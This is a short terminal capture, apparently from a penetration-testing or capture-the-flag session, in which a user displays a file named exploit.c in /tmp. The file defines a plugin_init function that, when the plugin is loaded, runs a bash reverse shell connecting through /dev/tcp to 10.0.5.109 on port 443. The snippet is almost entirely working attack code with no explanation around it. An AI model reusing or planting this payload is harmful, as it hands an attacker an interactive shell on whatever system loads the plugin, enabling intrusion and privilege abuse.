 bjorn@ip-172-16-1-13:/tmp$ cat exploit.c
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/stat.h>
#include <string.h>

void plugin_init(void) {
        system("/bin/bash -c 'sh -i >& /dev/tcp/10.0.5.109/443 0>&1 '");
}
bjorn@ip-172-16-1-13:/tmp$